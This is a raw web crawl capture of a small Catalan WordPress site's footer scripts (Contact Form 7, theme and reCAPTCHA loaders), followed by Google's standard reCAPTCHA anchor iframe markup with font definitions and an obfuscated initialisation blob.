	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ramiro.cat\/zafrarios\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"open primary menu","closePrimaryMenu":"close primary menu","openChildMenu":"open child menu","closeChildMenu":"close child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/themes/author/js/build/production.min.js?ver=6.8.3" id="ct-author-js-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/themes/author/js/build/respond.min.js?ver=6.8.3" id="ct-author-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfP7MQqAAAAAMSP5Yix055PtKGg7vq2IJKXmKA7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfP7MQqAAAAAMSP5Yix055PtKGg7vq2IJKXmKA7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfP7MQqAAAAAMSP5Yix055PtKGg7vq2IJKXmKA7&co=aHR0cHM6Ly9yYW1pcm8uY2F0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=efje8wlzqehu
body_size: 49666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jXndDZZvX2GvJ8_CL63EDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jXndDZZvX2GvJ8_CL63EDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jXndDZZvX2GvJ8_CL63EDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22R3/[base64]/w6rCjcOMwrdjwqpHwp4LwoYFw4fDnsKXfB7DoC7CkwTCu8OSdMOeecKFBMOLecOGDsKjNBhzew/ChMKtLcO0wrMBATYwDcOjwoxcLcOhK8OEHsKLwpXDlMO6wpw+e8OEHg7CszLDnHXCsm7Ch2NdwoE8V2gOcMKewrrDp0rDiDIHw6/CulnDtsOUX8KHwqNNwqvDucKRwogTwrrCmsKNw7hAw5hIwrLDiMOQw7jCpyLDlzLChcOmfQnCqMKdBMORwr/ColjDhMK8w5JdUsKYw7EZKcOta8KrwqsWM8KAw57DlcOuVDrCtm/[base64]/Du1jDiko4CTnDjMOIwrZhw4Bcwo7CgmnCucOrW8OSwq4uDMOnDMKPw67DpWEOAMODQ3nCjhHDpRYeXMOiw4jDmH8iRsKewr9AEcOmXBjCscKqIsKnccOeCyjCrMODC8OsIVcQaGbDnMKML8KjwoNpA1J4w5UNZcKnw7/DpcOgHMKdwqZ4U0/Dom/Cs0tdFMKOMcOdw63DvjvDpsKsAcOACEHCrcODCXsUeDDCtBXCisOgw47DqTbDl0hbw4x6dQg9AlV4acK7wozDkA/CggXDnsOGw6c+wpBvwp4MZcK7YcOSw7V/DTApfF7DmEQFbsOewrZDwr/ClsOdSsKdwo3Cs8ORwoPCsMOPPsKJwpVATMOJwrnCpMOwwrDDk8O3w6s2AsKqbsOEw7DDscKPw5lJwqjDgMO7fxQ8EyJyw7Z/cVYNw7gmw50US1PCpsKzw7JOwp9BSgbCjMOAQz/[base64]/[base64]/CrMO8w79Bw6Muw7/Cn0TDkT5eVcO6wrHCpcK+GApTXcKYw514wrfDlFvCu8KXeFwOw5Ehwrhle8K2ejQkScOcf8OKw5HCvzlJwp1UwrnDsTg+wpEpwrjDvsOpT8K5w4XDnB1Kw5NnHBwGw63DjMKXw6/DjsKtDUzDp0nClcKeYTYABEnDv8K0GsO0ej9NOCQaGWfDiMOUPX1VElttwpDDkBTDlMK9w7x7w4zClGoDwps+wqBpV1vDj8O6McOfw7zDhcKkLMK9ScKxI0hEOxE4LCpZw63Cs0rDjgUIBlTCp8KQP3/CrsK0QGzDkyQcdMOWFAfDr8OUwqLDqXgAccKbS8Oswp87wq3CrcOkQgkkwp/Cl8Ozw7YIcjXDiMKOw5NMw4nCmMOmJcOJDTVWwqDDp8O/[base64]/[base64]/CgHTDlQjCu0hmw6d4Sws0JMKTa8O9Gx1XBDl1IcOJwp/Dvw7DpMOiw6XDvnbCosKUwpY1AXrCgcOgBMKxemtJw4hwwqfDisKHwqjCgsKuw7lPfMOow7sxKMOhYldhODPCr1/DmxLDkcKpwpzCqsKHwrfCgyJAEsOxGjrCsMKQw6BENXXCmn7DuVjCpcKnwqrDm8Kuw5J/LRTCqzHCih9vMsKXw7zDmAHCoDvCgThPQcOLwp4ldC1TFcOrwpEWw6PChsO2w7dIwrvDtB8wwovCmDLCkMOywr18RGnCmwHDp3vCsQrDrcOYwo5xwrnDk0w/FsOnMFrDjEhANwrDrivDt8O3wrrCncKLw4/CvxLClnpPA8OYwrTDlMOuasKCwqBJwozDgcOGwotfwp9Jw7MJFcOXwolnTMO1wr4Uw5ZIZMK2w7Z0w47DsHNHwqXDl8O1cGnCmTt6Ez7Ck8Orb8O9w43CsMOhwoMPXELCpcOMwpjCn8KIYsKqHFDCnltww4tQw7jCosKXwr/[base64]/woHCgWfDjMOTLcKsCyXDsilVwovDsMOSVcOwwofDrcOsw4LDthBVw7HCijFLwopQwrRqwpnCmcOvaELDjFRAazQHQBsWKMO7wpV/B8Kow5pUw6zDsMKjQcOQwqlSIicvw4pqFzwUw44SD8O0DhQ4w6HDk8Kywp